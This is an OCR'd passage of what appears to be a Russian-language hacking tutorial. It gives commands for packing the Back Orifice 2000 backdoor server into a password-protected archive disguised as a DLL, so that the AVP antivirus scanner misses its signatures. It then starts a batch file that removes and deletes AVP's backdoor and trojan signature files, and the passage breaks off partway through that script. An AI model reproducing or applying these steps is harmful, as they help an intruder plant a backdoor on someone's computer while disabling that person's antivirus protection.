
паролем (BackdooR) сервер бакдора (будем
использовать Back Oriffice 2000). Пароль
используется для того, чтобы AVP сканер не
смог обнаружить сервер бакдора:
>PKZIP.EXE -a -sBackooR asyslg.dll BO2K.EXE
Теперь AVP не сможет увидеть сигнатуры BO2k в
ASYSLG.DLL (если установлена опция проверки
архивов).
Затем необходимо обеспечить запуск
сервера и обезвредить AVP. Для этого напишем
BAT-файл:
@echo off
attrib -R c:\progra~1\antivi~1\backdoor.avc >nul
attrib -R c:\progra~1\antivi~1\trojan.avc >nul
del c:\progra~1\antivi~1\backdoor.avc >nul